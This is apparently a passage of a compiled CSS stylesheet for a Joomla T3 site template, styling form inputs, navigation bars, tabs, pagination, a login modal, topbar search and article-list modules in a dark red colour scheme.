.btn-border.btn-primary:hover,
.btn-border.btn-primary:focus,
.btn-border.btn-primary:active {
  background: none;
  color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #9e9e9e;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #9e9e9e;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
  width: auto;
}
.input-append .active,
.input-prepend .active {
  background-color: #bbff33;
  border-color: #669900;
}
.invalid {
  border-color: #e44949;
}
label.invalid {
  color: #e44949;
}
input.invalid {
  border: 1px solid #e44949;
}

.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background: none;
  color: #2b0c0a;
}
.dropdown-menu > .open > a,
.dropdown-menu > .open > a:hover,
.dropdown-menu > .open > a:focus {
  background: none;
  color: #2b0c0a;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  background: none;
  color: #2b0c0a;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 15px;
}
.dropdown-header a {
  color: #9e9e9e;
}
.dropdown-submenu > a:after {
  border-left-color: #333333;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #262626;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 24px;
}
@media (min-width: 1200px) {
  .nav > li > .separator {
    padding-top: 28px;
    padding-bottom: 28px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  margin-bottom: 24px;
  border-color: #eaeaea;
}
.nav-tabs > li {
  margin-right: 24px;
}
.nav-tabs > li > a {
  color: #222222;
  border: none;
  border-bottom: 2px solid transparent;
  font-weight: 500;
  padding: 0 0 8px 0;
  text-transform: uppercase;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  background: none;
  border-color: #2b0c0a;
  color: #2b0c0a;
}
.nav-tabs > li.open > a,
.nav-tabs > li.open > a:hover,
.nav-tabs > li.open > a:focus {
  background: none;
  border-color: #2b0c0a;
  color: #2b0c0a;
}
.nav-tabs > li.disabled > a,
.nav-tabs > li.disabled > a:hover,
.nav-tabs > li.disabled > a:focus {
  border-color: transparent;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: none;
  border: none;
  border-bottom: 2px solid #691d18;
  color: #691d18;
}
.nav-tabs .dropdown-menu {
  margin-top: 0;
}
.nav-pills.menu > li {
  border: none;
}
.nav-pills.menu > li > a {
  padding: 0 0 10px;
  color: #3d3d3d;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 400;
}
.nav-pills.menu > li > a:hover,
.nav-pills.menu > li > a:focus,
.nav-pills.menu > li > a:active {
  color: #2b0c0a;
  background-color: transparent;
}
.nav-pills.menu > li + li > a {
  padding-top: 10px;
}
.nav-stacked > li {
  font-family: 'Roboto', sans-serif;
}
.nav-stacked > li > a {
  border-radius: 0;
  padding: 18px 0;
  color: #333333;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
}
.nav-stacked > li > a:hover,
.nav-stacked > li > a:focus {
  background: none;
  color: #2b0c0a;
}
.nav-stacked > li + li {
  border-top: 1px solid #eaeaea;
  margin: 0;
}
.nav-stacked > li.open > a,
.nav-stacked > li.open > a:hover,
.nav-stacked > li.open > a:focus {
  background: none;
  color: #2b0c0a;
}
.nav-stacked > li.disabled > a,
.nav-stacked > li.disabled > a:hover,
.nav-stacked > li.disabled > a:focus {
  color: #9e9e9e;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background: none;
  color: #691d18;
}
.nav .caret {
  border-top-color: #691d18;
  border-bottom-color: #691d18;
}
.nav a:hover .caret {
  border-top-color: #2b0c0a;
  border-bottom-color: #2b0c0a;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #eaeaea;
  color: #575757;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #9e9e9e;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 12px;
}
.breadcrumb .divider {
  display: none;
}
.pagination > li > a,
.pagination > li > span {
  border: none;
  border-bottom: 2px solid transparent;
  color: #333333;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding: 6px;
  margin: 0 12px 8px 0;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  border-color: transparent;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  border-color: #691d18;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  border-color: transparent;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  content: " ";
  display: table;
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  margin-top: 24px;
  padding: 10px 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 0;
  color: #333333;
  text-transform: uppercase;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar {
  border: 0;
}
.navbar-header {
  float: right;
}
.navbar-toggle {
  background: #575757;
  color: #ffffff;
  border: 0;
  padding: 0;
  margin: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
@media (max-width: 767px) {
  .navbar-toggle {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-top: 20px;
    margin-right: 10px;
  }
}
.navbar-toggle:focus {
  outline: none;
}
@media (min-width: 1200px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 14px 0px;
}
@media (min-width: 1200px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #2d2d2d;
  border-color: transparent;
  margin-bottom: 0;
}
.navbar-default .navbar-brand {
  color: #ffffff;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #e6e6e6;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #ffffff;
}
.navbar-default .navbar-nav > li + li {
  margin-left: 40px;
}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 0.5px;
  padding-left: 0;
  padding-right: 0;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > a:hover:after,
.navbar-default .navbar-nav > li > a:focus:after {
  width: 100%;
}
.navbar-default .navbar-nav > li > a:after {
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  background: #691d18;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #ffffff;
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 18px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a:after,
.navbar-default .navbar-nav > .active > a:hover:after,
.navbar-default .navbar-nav > .active > a:focus:after {
  width: 100%;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: transparent;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #000000;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: transparent;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #ffffff;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #ffffff;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}
.t3-mainnav {
  border-left: 0;
  border-right: 0;
  margin-bottom: 0;
  border-radius: 0;
}
.t3-mainnav .t3-navbar {
  padding-left: 180px;
}
.t3-mainnav .t3-navbar-collapse {
  width: 100%;
}
@media (min-width: 1200px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0 0px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  margin: 0;
  padding: 0 24px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  border-top: 1px solid transparent;
  display: inline-block;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header {
  color: #9e9e9e;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:hover,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:focus {
  color: #2b0c0a;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.active > a {
  color: #2b0c0a;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 45%;
  right: -20px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown.open > a:after {
  width: 100%;
}

.t3-module {
  background: transparent;
  color: #333333;
}
.t3-module.default-height {
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .t3-module.default-height {
    min-height: 285px;
  }
}
@media (min-width: 1500px) {
  .t3-module.default-height {
    height: 360px;
  }
}
.t3-module.double-height {
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
  overflow: auto;
}
@media (min-width: 1200px) {
  .t3-module.double-height {
    min-height: 570px;
  }
}
@media (min-width: 1500px) {
  .t3-module.double-height {
    height: 720px;
  }
}
.t3-module.highlight {
  background-color: #691d18;
  padding: 0;
  color: #ffffff;
  font-weight: 400;
}
.t3-module.highlight a {
  color: #ffffff;
}
.t3-module.highlight a:hover,
.t3-module.highlight a:focus,
.t3-module.highlight a:active {
  color: #ffffff;
}
.t3-module.highlight .module-title {
  color: #ffffff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.t3-module.dark {
  background-color: #2d2d2d;
  padding: 0;
  color: #ffffff;
}
.t3-module.dark a {
  color: #ffffff;
}
.t3-module.dark .module-title {
  border-bottom-color: #424242;
  color: #ffffff;
}
.t3-module.lighter {
  background-color: #f7f7f7;
}
.t3-module.no-padding .module-ct {
  padding: 0;
}
.t3-module.no-padding.double-height .module-inner,
.t3-module.no-padding.default-height .module-inner,
.t3-module.no-padding.double-height .module-ct,
.t3-module.no-padding.default-height .module-ct {
  height: 100%;
}
.t3-module.no-padding-top .module-inner,
.t3-module.no-padding-top .module-ct {
  padding-top: 0;
}
.t3-module .menu li {
  border-bottom: 1px solid #eaeaea;
}
.t3-module .menu li:last-child {
  border: 0;
}
.t3-module .menu li a {
  font-weight: 500;
}
.module-title {
  background: transparent;
  color: #333333;
  margin: 0;
  padding: 32px 20px;
  border-bottom: 1px solid #eaeaea;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
@media (min-width: 992px) {
  .module-title {
    padding-left: 26.11111111px;
    padding-right: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .module-title {
    padding-left: 31.66666667px;
    padding-right: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .module-title {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.t3-sidebar .module-title {
  font-size: 15px;
  font-weight: 700;
}
.module-ct {
  background: transparent;
  color: #333333;
  padding: 20px 20px;
}
.module-ct:before,
.module-ct:after {
  content: " ";
  display: table;
}
.module-ct:after {
  clear: both;
}
@media (min-width: 992px) {
  .module-ct {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .module-ct {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .module-ct {
    padding: 40px;
  }
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module-ct img,
.module-ct .custom img {
  max-width: 100%;
}
.module-ct .sample-banner img,
.module-ct .custom .sample-banner img {
  display: inline-block;
}
.section-inner {
  padding: 40px;
}
@media (min-width: 992px) {
  .section-inner {
    padding-left: 156.66666667px;
    padding-right: 156.66666667px;
  }
}
@media (min-width: 1200px) {
  .section-inner {
    padding-left: 190px;
    padding-right: 190px;
  }
}
@media (min-width: 1500px) {
  .section-inner {
    padding-left: 240px;
    padding-right: 240px;
  }
}
.full-width .section-inner {
  padding-left: 0;
  padding-right: 0;
}
.no-padding .section-inner {
  padding: 0;
}
.section-title {
  border-bottom: 0;
  font-size: 17px;
}
.section-title span {
  display: block;
  margin-bottom: 24px;
}
.section-title .section-intro {
  font-size: 15px;
  font-weight: 300;
  line-height: 1.6;
  color: #575757;
  text-transform: none;
}
.section-title .section-intro span {
  margin-bottom: 0px;
}
.no-padding .section-title {
  padding-top: 60px;
}
.dark .section-title .section-intro {
  color: #cccccc;
}
.section-ct,
.section-title {
  padding-right: 0;
  padding-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 10px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form .btn-primary {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 24px;
  padding-left: 0;
  color: #691d18;
  list-style: inside;
}
#login-form ul.unstyled li > a {
  color: #575757;
  margin-bottom: 5px;
  font-size: 13px;
  text-transform: uppercase;
}
#login-form ul.unstyled li > a:hover,
#login-form ul.unstyled li > a:focus {
  color: #2b0c0a;
}
#login-form #form-login-remember .checkbox {
  margin: 0;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
#login-form .input-group-addon {
  background: none;
  position: relative;
  border-right: 0;
  color: #575757;
}
#login-form .input-group-addon:after {
  border-right: 2px solid #691d18;
  content: "";
  height: 20px;
  margin-top: -10px;
  position: absolute;
  right: -1px;
  top: 50%;
  z-index: 10;
}
#login-form .input-group-addon + input {
  border-left: 0;
}
@media (max-width: 1199px) {
  .t3-topbar {
    position: relative;
  }
  .t3-topbar .topbar-right {
    position: absolute;
    width: 100%;
    right: 0;
  }
  .t3-topbar .topbar-left {
    position: relative;
    z-index: 1;
  }
  .t3-topbar .head-search.btn-open + #ja-login-form + .ja-login {
    display: none;
  }
}
@media (max-width: 767px) {
  .t3-topbar .topbar-right {
    position: absolute;
    width: 100%;
  }
  .t3-topbar .topbar-left {
    position: relative;
    z-index: 1;
  }
  .t3-topbar .head-search.btn-open + #ja-login-form + .ja-login {
    display: none;
  }
}
.t3-topbar .ja-login {
  float: right;
}
.t3-topbar .ja-login > li {
  margin: 0;
  padding: 0 20px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.t3-topbar .ja-login > li > a {
  color: #747474;
  z-index: 90;
  font-size: 10px;
}
.t3-topbar .ja-login > li.active > a {
  color: #ffffff;
}
.t3-topbar .ja-login > li > a:hover,
.t3-topbar .ja-login > li > a:focus,
.t3-topbar .ja-login > li > a:active {
  color: #2b0c0a;
}
.t3-topbar .ja-login > li #ja-user-login,
.t3-topbar .ja-login > li #ja-user-register {
  position: fixed;
}
.t3-topbar .login-greeting {
  display: inline-block;
  color: #ffffff;
  text-transform: none;
  font-size: 10px;
}
.t3-topbar .logout-button {
  display: inline-block;
}
.t3-topbar .logout-button input {
  background: none;
  padding: 0;
  border: 0;
  color: #ffffff;
  font-size: 10px;
  text-transform: uppercase;
  border-bottom: 1px solid #ffffff;
}
.t3-topbar .head-search {
  float: right;
}
.t3-topbar .head-search .btn {
  background: none;
  padding: 0;
  border: 0;
  height: 40px;
  width: 40px;
  line-height: 40px;
  float: left;
}
.t3-topbar .head-search .btn .fa {
  font-size: 13px;
}
.t3-topbar .head-search .btn:hover,
.t3-topbar .head-search .btn:focus,
.t3-topbar .head-search .btn:active {
  color: #2b0c0a;
}
.t3-topbar .head-search .search {
  float: right;
  overflow: hidden;
  width: 0;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
.t3-topbar .head-search .element-invisible {
  display: none;
}
.t3-topbar .head-search.btn-open .search {
  width: 200px;
}
@media (max-width: 767px) {
  .t3-topbar .head-search.btn-open .search {
    width: 90px;
  }
}
.t3-topbar .head-search #mod-search-searchword {
  width: 100%;
  height: 40px;
  line-height: 40px;
  background: none;
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-weight: 400;
  font-size: 13px;
}
.t3-topbar .head-search #mod-search-searchword:focus {
  color: #ffffff;
}
#ja-login-form {
  text-transform: none;
}
#ja-login-form .modal-content {
  background: none;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#ja-login-form .modal-dialog {
  max-width: 350px;
  margin-top: 100px;
}
#ja-login-form .modal-header {
  padding: 0;
  border-bottom: 0;
}
#ja-login-form .modal-header .close {
  margin-top: 24px;
  color: #691d18;
  text-shadow: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
#ja-login-form .nav-tabs {
  border-top: 0;
  border-bottom: 0;
  margin-bottom: 0;
}
#ja-login-form .nav-tabs > li {
  margin-bottom: 0;
  margin-right: 4px;
}
#ja-login-form .nav-tabs > li a {
  border: 0;
  border-radius: 0;
  padding: 12px 24px;
  color: #ffffff;
  background: #691d18;
  margin-right: 0;
  font-weight: 600;
  text-transform: uppercase;
}
#ja-login-form .nav-tabs > li a:hover,
#ja-login-form .nav-tabs > li a:focus,
#ja-login-form .nav-tabs > li a:active {
  color: #ffffff;
}
#ja-login-form .nav-tabs > li.active a {
  background: #ffffff;
  color: #575757;
}
#ja-login-form .nav-tabs > li.active a:hover,
#ja-login-form .nav-tabs > li.active a:focus,
#ja-login-form .nav-tabs > li.active a:active {
  color: #691d18;
}
#ja-login-form .tab-content {
  padding: 24px;
  background: #ffffff;
}
#ja-login-form #ja-user-login em,
#ja-login-form #ja-user-register em {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
}
#ja-login-form #ja-user-login ul li a:link,
#ja-login-form #ja-user-register ul li a:link,
#ja-login-form #ja-user-login ul li a:visited,
#ja-login-form #ja-user-register ul li a:visited {
  padding: 0 !important;
}
#ja-login-form #ja-user-login dd,
#ja-login-form #ja-user-register dd {
  margin-bottom: 12px;
}
#ja-login-form #ja-user-login .inputbox,
#ja-login-form #ja-user-register .inputbox {
  width: 100%;
}
#ja-login-form #ja-user-login #modlgn-remember,
#ja-login-form #ja-user-register #modlgn-remember {
  background: none;
  display: inline-block;
  float: left;
  margin-right: 6px;
  margin-top: 6px;
  height: auto;
  width: auto;
}
#ja-login-form #login-form .btn-primary {
  width: auto;
}
#ja-login-form .action-button {
  margin: 0 -24px;
  padding: 0 24px;
}
#ja-login-form .action-button ul {
  padding: 0;
  margin-bottom: 24px;
}
#ja-login-form .action-button ul li {
  margin-bottom: 4px;
}
#ja-login-form .action-button ul li a {
  color: #575757;
  font-size: 14px;
}
#ja-login-form .action-button ul li a:hover,
#ja-login-form .action-button ul li a:focus,
#ja-login-form .action-button ul li a:active {
  color: #2b0c0a;
}
#ja-login-form .action-button .btn {
  font-size: 13px;
  font-weight: 600;
  height: 36px;
  line-height: 36px;
  padding-top: 0;
  padding-bottom: 0;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
#ja-login-form .action-button .btn.btn-default {
  margin-right: 5px;
}
#ja-login-form .action-button .btn.btn-primary {
  border: 0;
  height: 38px;
  line-height: 38px;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #eaeaea;
  font-size: 13px;
  padding-top: 12px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 12px 0;
  border-top: 1px solid #eaeaea;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
  padding-top: 0;
}
.categories-module li a,
ul.categories-module li a,
.category-module li a,
ul.category-module li a {
  color: #333333;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
}
.categories-module li a:hover,
ul.categories-module li a:hover,
.category-module li a:hover,
ul.category-module li a:hover,
.categories-module li a:active,
ul.categories-module li a:active,
.category-module li a:active,
ul.category-module li a:active,
.categories-module li a:focus,
ul.categories-module li a:focus,
.category-module li a:focus,
ul.category-module li a:focus {
  color: #2b0c0a;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.articles-list .article-content {
  padding: 20px;
}
@media (min-width: 992px) {
  .articles-list .article-content {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .articles-list .article-content {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .articles-list .article-content {
    padding: 40px;
  }
}
.articles-list .article-item img {
  width: 100%;
}
.articles-list .mod-articles-category-category {
  margin-bottom: 12px;
  display: block;
  text-transform: uppercase;
}
.articles-list .mod-articles-category-category a {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.articles-list .mod-articles-category-date {
  color: #ffffff;
  display: block;
  margin-bottom: 24px;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .articles-list .article-title {
    color: #ffffff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
}
.articles-list .mod-articles-category-introtext {
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 24px;
  font-weight: 400;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .articles-list .mod-articles-category-introtext {
    font-size: 13px;
  }
}
.articles-list .mod-articles-category-title {
  padding: 10px 20px;
  background: rgba(255, 255, 255, 0.2);
  text-transform: uppercase;
}
.articles-list .mod-articles-category-title:focus,
.articles-list .mod-articles-category-title:active,
.articles-list .mod-articles-category-title:hover {
  background: #ffffff;
  color: #691d18 !important;
}
.latestnews {
  padding: 20px;
  overflow-y: auto;
  overflow-x: hidden;
  list-style: none;
  height: 100%;
  margin: 0;
}
@media (min-width: 992px) {
  .latestnews {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .latestnews {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .latestnews {
    padding: 40px;
  }
}
.latestnews > li {
  display: block;
  position: relative;
}
.latestnews > li:before,
.latestnews > li:after {
  content: " ";
  display: table;
}
.latestnews > li:after {
  clear: both;
}
.latestnews > li a.item-title {
  color: #3d3d3d;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 24px;
  display: block;
}
.latestnews > li:hover a.item-title,
.latestnews > li:focus a.item-title,
.latestnews > li:active a.item-title {
  color: #2b0c0a;
}
.latestnews > li + li {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #eaeaea;
}
.latestnews .item-image {
  width: 60px;
  height: 60px;
  margin-right: 10px;
  float: left;
}
@media (min-width: 992px) {
  .latestnews .item-image {
    width: 78.33333333px;
    height: 78.33333333px;
    margin-right: 13.05555556px;
  }
}
@media (min-width: 1200px) {
  .latestnews .item-image {
    width: 95px;
    height: 95px;
    margin-right: 15.83333333px;
  }
}
@media (min-width: 1500px) {
  .latestnews .item-image {
    width: 120px;
    height: 120px;
    margin-right: 20px;
  }
}
.latestnews .item-image img {
  max-width: 100%;
}
.latestnews .item-content {
  margin-left: 70px;
}
@media (min-width: 992px) {
  .latestnews .item-content {
    margin-left: 91.38888889px;
  }
}
@media (min-width: 1200px) {
  .latestnews .item-content {
    margin-left: 110.83333333px;
  }
}
